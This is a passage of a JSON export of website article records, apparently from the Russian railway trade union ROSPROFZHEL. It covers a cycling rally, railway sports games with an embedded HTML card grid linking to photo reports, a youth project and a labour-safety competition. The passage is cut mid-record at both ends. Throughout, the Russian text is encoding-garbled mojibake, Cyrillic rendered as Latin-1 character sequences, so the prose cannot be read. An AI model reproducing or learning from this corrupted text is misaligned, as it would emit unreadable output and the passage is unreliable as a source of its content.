<br>Ð¡Ñ‚Ð°Ñ€Ñ‚ 17 Ð¼Ð°Ñ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³Ðµ, Ð¿Ñ€Ð¸ÑÐ¾ÐµÐ´Ð¸Ð½ÐµÐ½Ð¸Ðµ Ðº Ð¾ÑÐ½Ð¾Ð²Ð½Ð¾Ð¼Ñƒ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ñƒ 31 Ð¼Ð°Ñ Ð² ÐÐ¸Ð¶Ð½ÐµÐ¼ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ.<br>Ð¤Ð¸Ð½Ð¸ÑˆÐ¸Ñ€ÑƒÐµÑ‚ Ð²ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³ 3 ÑÐµÐ½Ñ‚ÑÐ±Ñ€Ñ Ð½Ð° Ð¾ÑÑ‚Ñ€Ð¾Ð²Ðµ Ð¡Ð°Ñ…Ð°Ð»Ð¸Ð½ â€” Ð² Ð¿Ð¾ÑÐ»ÐµÐ´Ð½ÐµÐ¹ Ñ‚Ð¾Ñ‡ÐºÐµ Ð½Ð°ÑˆÐµÐ¹ ÑÑ‚Ñ€Ð°Ð½Ñ‹, Ð¾Ñ‚ÐºÑƒÐ´Ð° Ð² 1945 Ð³Ð¾Ð´Ñƒ Ð±Ñ‹Ð» Ð¸Ð·Ð³Ð½Ð°Ð½ Ð²Ñ€Ð°Ð³. Ðš Ð²ÐµÐ»Ð¾Ð¿Ñ€Ð¾Ð±ÐµÐ³Ñƒ Ð¿Ñ€Ð¸ÑÐ¾ÐµÐ´Ð¸Ð½ÑÑ‚ÑÑ Ð±Ð¾Ð»ÐµÐµ 10 Ñ‚Ñ‹ÑÑÑ‡ Ñ‡Ð»ÐµÐ½Ð¾Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¸ Ð¸Ñ… ÑÐµÐ¼ÑŒÐ¸.</p>\r\n<p>ÐÐ° Ð¿Ñ€Ð¾Ñ‚ÑÐ¶ÐµÐ½Ð¸Ð¸ Ð²ÑÐµÐ³Ð¾ Ð¼Ð°Ñ€ÑˆÑ€ÑƒÑ‚Ð° Ð±ÑƒÐ´ÑƒÑ‚ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð¾Ð²Ð°Ð½Ñ‹ Ñ‚Ð¾Ñ€Ð¶ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ Ñƒ Ð¿Ð°Ð¼ÑÑ‚Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ð¼ÐµÐ¼Ð¾Ñ€Ð¸Ð°Ð»Ð¾Ð², Ð¿Ð¾ÑÐ²ÑÑ‰ÐµÐ½Ð½Ñ‹Ñ… Ð¿Ð¾Ð´Ð²Ð¸Ð³Ñƒ ÑÐ¾Ð²ÐµÑ‚ÑÐºÐ¾Ð³Ð¾ Ð½Ð°Ñ€Ð¾Ð´Ð° Ð² Ð’ÐµÐ»Ð¸ÐºÐ¾Ð¹ ÐžÑ‚ÐµÑ‡ÐµÑÑ‚Ð²ÐµÐ½Ð½Ð¾Ð¹ Ð²Ð¾Ð¹Ð½Ðµ, Ð¿Ñ€Ð¾Ð¹Ð´ÑƒÑ‚ Ð¼Ð¸Ñ‚Ð¸Ð½Ð³Ð¸, ÑƒÑ‡Ð°ÑÑ‚Ð½Ð¸ÐºÐ¸ Ð²Ð¾Ð·Ð»Ð¾Ð¶Ð°Ñ‚ Ñ†Ð²ÐµÑ‚Ñ‹. Ð’ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸ÑÑ… Ð¿Ñ€Ð¸Ð¼ÑƒÑ‚ ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð±Ð¾Ð¹Ñ†Ñ‹ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ñ… ÑÑ‚ÑƒÐ´ÐµÐ½Ñ‡ÐµÑÐºÐ¸Ñ… Ð¾Ñ‚Ñ€ÑÐ´Ð¾Ð², ÐºÐ¾Ñ€Ð¿Ð¾Ñ€Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ Ð²Ð¾Ð»Ð¾Ð½Ñ‚ÐµÑ€Ñ‹ ÐžÐÐž Â«Ð Ð–Ð”Â».</p>","State":1,"PublicationDate":"2025-05-27T00:00:00.000Z","LanguageSysname":"ru","SystemName":"veloprobeg_dve_pobedy_1945","IsArchive":false,"StoreName":"f540ebc9-6dd1-4494-98f2-b83333148b9c","Route":"proyekty_profsoyuza/veloprobeg_dve_pobedy_1945"},{"ArticleID":142140,"Name":"Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚","MiniPictureID":0,"MiddlePictureID":0,"PictureID":114164,"Description":"https://rpz-card.ru/lk","State":1,"PublicationDate":"2024-06-30T14:36:23.386Z","LanguageSysname":"ru","SystemName":"lichnyy_kabinet3","IsArchive":false,"StoreName":"f19c9cb7-dd6e-457c-a962-0b6079d7595f","Route":"proyekty_profsoyuza/lichnyy_kabinet3"},{"ArticleID":33025,"Name":"Ð–ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ðµ Ð¡Ð¿Ð¾Ñ€Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ Ð¸Ð³Ñ€Ñ‹ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Â«ÐœÑ‹ Ð²Ð¼ÐµÑÑ‚ÐµÂ»","ShortName":"Ð–ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ðµ Ð¡Ð¿Ð¾Ñ€Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ Ð¸Ð³Ñ€Ñ‹ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Â«ÐœÑ‹ Ð²Ð¼ÐµÑÑ‚ÐµÂ»","MiniPictureID":0,"MiddlePictureID":0,"PictureID":114168,"Content":"<!DOCTYPE html>\r\n<html lang=\"ru\">\r\n<head>\r\n    <meta charset=\"UTF-8\">\r\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n    <title>ÐÐ´Ð°Ð¿Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ¸</title>\r\n    <style>\r\n        .card_main {\r\n            display: flex;\r\n            flex-wrap: wrap;\r\n            gap: 20px; /* Ð£Ð²ÐµÐ»Ð¸Ñ‡Ð¸Ð¼ Ð¾Ñ‚ÑÑ‚ÑƒÐ¿ Ð´Ð»Ñ Ð»ÑƒÑ‡ÑˆÐµÐ³Ð¾ Ð²Ð¸Ð´Ð° */\r\n            justify-content: center;\r\n            max-width: 1200px; /* ÐžÐ³Ñ€Ð°Ð½Ð¸Ñ‡Ð¸Ð¼ Ð¼Ð°ÐºÑÐ¸Ð¼Ð°Ð»ÑŒÐ½ÑƒÑŽ ÑˆÐ¸Ñ€Ð¸Ð½Ñƒ ÐºÐ¾Ð½Ñ‚ÐµÐ¹Ð½ÐµÑ€Ð° */\r\n            margin: 0 auto; /* Ð¦ÐµÐ½Ñ‚Ñ€Ð¸Ñ€ÑƒÐµÐ¼ ÐºÐ¾Ð½Ñ‚ÐµÐ¹Ð½ÐµÑ€ */\r\n            padding: 20px;\r\n        }\r\n\r\n        .card {\r\n            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);\r\n            text-align: center;\r\n            font-family: arial;\r\n            box-sizing: border-box;\r\n            flex: 1 1 calc(33.333% - 20px); /* Ð‘Ð°Ð·Ð¾Ð²Ð°Ñ ÑˆÐ¸Ñ€Ð¸Ð½Ð° Ð´Ð»Ñ 3 ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐµÐº Ð² Ñ€ÑÐ´Ñƒ */\r\n            min-width: 250px; /* ÐœÐ¸Ð½Ð¸Ð¼Ð°Ð»ÑŒÐ½Ð°Ñ ÑˆÐ¸Ñ€Ð¸Ð½Ð° ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ¸ */\r\n            max-width: 350px; /* ÐœÐ°ÐºÑÐ¸Ð¼Ð°Ð»ÑŒÐ½Ð°Ñ ÑˆÐ¸Ñ€Ð¸Ð½Ð° ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ¸ */\r\n        }\r\n\r\n        .card img {\r\n            width: 100%;\r\n            height: auto;\r\n            display: block;\r\n        }\r\n\r\n        .price {\r\n            color: grey;\r\n            font-size: 22px;\r\n            margin: 10px 0;\r\n        }\r\n\r\n        .card button {\r\n            border: none;\r\n            outline: 0;\r\n            padding: 12px;\r\n            color: white;\r\n            background-color: grey;\r\n            text-align: center;\r\n            cursor: pointer;\r\n            width: 100%;\r\n            font-size: 18px;\r\n            margin-top: 10px;\r\n        }\r\n\r\n        .card button:hover {\r\n            opacity: 0.7;\r\n        }\r\n\r\n        /* ÐœÐµÐ´Ð¸Ð°-Ð·Ð°Ð¿Ñ€Ð¾Ñ Ð´Ð»Ñ ÑÐºÑ€Ð°Ð½Ð¾Ð² Ð¼ÐµÐ½ÑŒÑˆÐµ 992px */\r\n        @media (max-width: 992px) {\r\n            .card {\r\n                flex: 1 1 calc(50% - 20px); /* 2 ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ¸ Ð² Ñ€ÑÐ´ */\r\n            }\r\n        }\r\n\r\n        /* ÐœÐµÐ´Ð¸Ð°-Ð·Ð°Ð¿Ñ€Ð¾Ñ Ð´Ð»Ñ Ð¼Ð¾Ð±Ð¸Ð»ÑŒÐ½Ñ‹Ñ… ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð² */\r\n        @media (max-width: 576px) {\r\n            .card {\r\n                flex: 1 1 100%; /* 1 ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ° Ð² Ñ€ÑÐ´ */\r\n            }\r\n        }\r\n    </style>\r\n</head>\r\n<body>\r\n    <div class=\"card_main\">\r\n        <!-- Ð’Ð°ÑˆÐ¸ ÐºÐ°Ñ€Ñ‚Ð¾Ñ‡ÐºÐ¸ Ð¾ÑÑ‚Ð°ÑŽÑ‚ÑÑ Ð±ÐµÐ· Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸Ð¹ -->\r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=e2a8b66c-3e13-4ba2-bdaa-2a6264156ca5\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>Ð”Ð°Ð»ÑŒÐ½ÐµÐ²Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ð°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_dvzhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n\r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=83988519-8b2e-4d4a-969f-57b3d914f282\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ð¾-Ð¡Ð¸Ð±Ð¸Ñ€ÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_vszhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n\r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=029a7bcb-ddad-4563-9c22-2b150312f44c\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_kraszhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n\r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=b6b082cb-a1d9-4847-81ac-5776078bda6c\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>Ð¡ÐµÐ²ÐµÑ€Ð½Ð°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_szhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n        \r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=8f3f4a64-932b-4322-9697-43b588a19f3d\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>Ð®Ð¶Ð½Ð¾-Ð£Ñ€Ð°Ð»ÑŒÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/otchet_yuzhno-uralskoy'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n        \r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=1ed22dd8-23cf-4efe-992a-df2ee26c8986\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>Ð¡ÐµÐ²ÐµÑ€Ð¾-ÐšÐ°Ð²ÐºÐ°Ð·ÑÐºÐ°Ñ </h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_skzhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n        \r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=f4517004-c26b-4d5d-a6f5-2212deef2cbd\" alt=\"Ñ„Ð¾Ñ‚Ð¾\">\r\n            <h3>ÐŸÑ€Ð¸Ð²Ð¾Ð»Ð¶ÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_priv'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n        \r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=60927c7a-0459-41f2-a9dc-a9c6f330ecb8\" alt=\"Ð¡ÐµÐ²ÐµÑ€Ð½Ð°Ñ\">\r\n            <h3>Ð“Ð¾Ñ€ÑŒÐºÐ¾Ð²ÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_gzhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n        \r\n        <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=c02208ea-d92d-4458-9de8-e0965f495ca7\" alt=\"Ð¡ÐµÐ²ÐµÑ€Ð½Ð°Ñ\">\r\n            <h3>Ð®Ð³Ð¾-Ð’Ð¾ÑÑ‚Ð¾Ñ‡Ð½Ð°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_yuvzhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n\t\t\r\n\t\t <div class=\"card\">\r\n            <img src=\"/api/getFile?guid=b9c16021-cecf-484d-9342-25207f77d1b2\" alt=\"Ð¡ÐµÐ²ÐµÑ€Ð½Ð°Ñ\">\r\n            <h3>ÐžÐºÑ‚ÑÐ±Ñ€ÑŒÑÐºÐ°Ñ</h3>\r\n            <p></p>\r\n            <p class=\"price\">ÐÐ¾Ð²Ð¾ÑÑ‚Ð¸ Ð¸ Ñ„Ð¾Ñ‚Ð¾Ð³Ñ€Ð°Ñ„Ð¸Ð¸ Ñ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ</p> \r\n            <button onclick=\"document.location='https://rosprofzhel.ru/ii_etap_igr_my_vmeste_na_ozhd'\">Ð¤Ð¾Ñ‚Ð¾Ð¾Ñ‚Ñ‡ÐµÑ‚</button>\r\n        </div>\r\n    </div>\r\n</body>\r\n</html>","State":1,"PublicationDate":"2023-06-14T06:56:49.000Z","LanguageSysname":"ru","SystemName":"pervye_zheleznodorozhnye_igry","IsArchive":false,"StoreName":"85a3bf1a-dcc0-4c9d-a4c6-3d1d360a9b62","Route":"proyekty_profsoyuza/pervye_zheleznodorozhnye_igry"},{"ArticleID":63002,"Name":"Ð’Ñ€ÐµÐ¼Ñ Ð¼Ð¾Ð»Ð¾Ð´Ñ‹Ñ…","MiniPictureID":0,"MiddlePictureID":0,"PictureID":114166,"Content":"<p>ÐŸÐµÑ€ÐµÐ¹Ñ‚Ð¸ Ð½Ð° <a href=\"https://vk.com/ms_rosprofzhel\" target=\"_blank\">Ð¿Ñ€Ð¾ÐµÐºÑ‚Ñ‹Ñ€Ð¾ÑÐ¿Ñ€Ð¾Ñ„Ð¶ÐµÐ».Ñ€Ñ„</a></p>","Description":"<p>https://vk.com/ms_rosprofzhel</p>","State":1,"PublicationDate":"2022-10-13T00:00:00.000Z","LanguageSysname":"ru","SystemName":"vremya_molodyh_sayt_proekta2","IsArchive":false,"StoreName":"f5ba91f7-d48e-46e8-8163-a86aa179cfd7","Route":"proyekty_profsoyuza/vremya_molodyh_sayt_proekta/vremya_molodyh_sayt_proekta2"},{"ArticleID":33024,"Name":"ÐšÐ¾Ð½ÐºÑƒÑ€ÑÐ½Ð¾Ðµ Ð½Ð°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ\r\n\"ÐžÐ±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ð¹ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒ Ð·Ð° Ð¾Ñ…Ñ€Ð°Ð½Ð¾Ð¹ Ñ‚Ñ€ÑƒÐ´Ð°\"\r\nII Ñ„Ð¸Ð½Ð°Ð» Ð§ÐµÐ¼Ð¿Ð¸Ð¾Ð½Ð°Ñ‚Ð° Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»Ð¾Ð² ÐžÐÐž Â«Ð Ð–Ð”Â»","ShortName":"ÐšÐ¾Ð½ÐºÑƒÑ€ÑÐ½Ð¾Ðµ Ð½Ð°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ \"ÐžÐ±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ð¹ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒ Ð·Ð° Ð¾Ñ…Ñ€Ð°Ð½Ð¾Ð¹ Ñ‚Ñ€ÑƒÐ´Ð°\" II Ñ„Ð¸Ð½Ð°Ð» Ð§ÐµÐ¼Ð¿Ð¸Ð¾Ð½Ð°Ñ‚Ð° Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»Ð¾Ð² ÐžÐÐž Â«Ð Ð–Ð”Â»","MiniPictureID":0,"MiddlePictureID":0,"PictureID":114169,"Content":"<p><strong>II Ñ„Ð¸Ð½Ð°Ð» Ð§ÐµÐ¼Ð¿Ð¸Ð¾Ð½Ð°Ñ‚Ð° Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»Ð¾Ð² ÐžÐÐž Â«Ð Ð–Ð”Â»  </strong><br>\r\nÐšÐ¾Ð½ÐºÑƒÑ€ÑÐ½Ð¾Ðµ Ð½Ð°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ<br>\r\nÐžÐ±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ð¹ ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒ Ð·Ð° Ð¾Ñ…Ñ€Ð°Ð½Ð¾Ð¹ Ñ‚Ñ€ÑƒÐ´Ð°</p>\r\n\r\n<p>Ð˜Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¾Ñ€ ÐºÐ¾Ð½ÐºÑƒÑ€ÑÐ½Ð¾Ð³Ð¾ Ð½Ð°Ð¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ<br>\r\n<strong>Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ </strong></p>\r\n\r\n<p>Ð£Ñ‡Ð°ÑÑ‚Ð½Ð¸ÐºÐ¸<br>\r\n<strong>16 ÐºÐ¾Ð½ÐºÑƒÑ€ÑÐ°Ð½Ñ‚Ð¾Ð² â€“ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÐžÐÐž Â«Ð Ð–Ð”Â» - ÑƒÐ¿Ð¾Ð»Ð½Ð¾Ð¼Ð¾Ñ‡ÐµÐ½Ð½Ñ‹Ðµ Ð¿Ð¾ Ð¾Ñ…Ñ€Ð°Ð½Ðµ Ñ‚Ñ€ÑƒÐ´Ð°</strong><br>\r\n<strong>17 ÑÐºÑÐ¿ÐµÑ€Ñ‚Ð¾Ð² â€“ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›</strong></p>\r\n\r\n\r\n<p>ÐœÐµÑÑ‚Ð¾ Ð¸ Ð´Ð°Ñ‚Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ<br>\r\n<strong>Ð³. Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³ Ñ 21 Ð¿Ð¾ 25 Ð¸ÑŽÐ»Ñ 2025 Ð³.</strong></p>\r\n\r\n\r\n<p>ÐšÐ¾Ð½ÐºÑƒÑ€ÑÐ½Ð¾Ðµ Ð·Ð°Ð´Ð°Ð½Ð¸Ðµ<br>\r\n<strong>8 Ð¼Ð¾Ð´ÑƒÐ»ÐµÐ¹: Ñ„Ð¾Ñ€Ð¼Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ðµ Ð»Ð¸Ñ‡Ð½Ð¾Ð³Ð¾ Ð¿Ð»Ð°Ð½Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹, Ð¿Ð¾Ð¸ÑÐº Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¹ Ð±ÐµÐ·Ð¾Ð¿Ð°ÑÐ½Ð¾ÑÑ‚Ð¸ Ñ‚Ñ€ÑƒÐ´Ð°, \r\nÐ´ÐµÐ¹ÑÑ‚Ð²Ð¸Ñ ÑƒÐ¿Ð¾Ð»Ð½Ð¾Ð¼Ð¾Ñ‡ÐµÐ½Ð½Ð¾Ð³Ð¾ Ð¿Ð¾ ÑƒÐ»ÑƒÑ‡ÑˆÐµÐ½Ð¸ÑŽ Ð¾Ñ…Ñ€Ð°Ð½Ñ‹ Ñ‚Ñ€ÑƒÐ´Ð°, ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð² Ñ€Ð°ÑÑÐ»ÐµÐ´Ð¾Ð²Ð°Ð½Ð¸Ð¸ Ð½ÐµÑÑ‡Ð°ÑÑ‚Ð½Ð¾Ð³Ð¾ ÑÐ»ÑƒÑ‡Ð°Ñ, Ð¾ÐºÐ°Ð·Ð°Ð½Ð¸Ðµ Ð¿ÐµÑ€Ð²Ð¾Ð¹ Ð´Ð¾Ð²Ñ€Ð°Ñ‡ÐµÐ±Ð½Ð¾Ð¹ Ð¿Ð¾Ð¼Ð¾Ñ‰Ð¸, \r\nÐ¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ð½Ð¸Ðµ ÑÑ€ÐµÐ´ÑÑ‚Ð² Ð¸Ð½Ð´Ð¸Ð²Ð¸Ð´ÑƒÐ°Ð»ÑŒÐ½Ð¾Ð¹ Ð·Ð°Ñ‰Ð¸Ñ‚Ñ‹, Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ð½Ð¸Ðµ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐ¼ÐµÐ½Ñ‚Ð¾Ð² Ð¸ Ð¿Ñ€Ð¸ÑÐ¿Ð¾ÑÐ¾Ð±Ð»ÐµÐ½Ð¸Ð¹, Ð¾Ð±ÐµÑÐ¿ÐµÑ‡ÐµÐ½Ð¸Ðµ Ð¿Ð¾Ð¶Ð°Ñ€Ð½Ð¾Ð¹ Ð±ÐµÐ·Ð¾Ð¿Ð°ÑÐ½Ð¾ÑÑ‚Ð¸.</strong></p>","State":1,"PublicationDate":"2022-05-31T00:00:00.000Z","LanguageSysname":"ru","SystemName":"aksioma_otvetstvennosti","IsArchive":false,"StoreName":"7c7d311b-ca1d-4bb6-a2cf-d6284b28a01a","Route":"proyekty_profsoyuza/aksioma_otvetstvennosti"},{"ArticleID":33026,"Name":"Ð’Ñ€ÐµÐ¼Ñ Ð¼Ð¾Ð»Ð¾Ð´Ñ‹Ñ…. Ð¡Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ","ShortName":"Ð’Ñ€ÐµÐ¼Ñ Ð¼Ð¾Ð»Ð¾Ð´Ñ‹Ñ…. Ð¡Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ 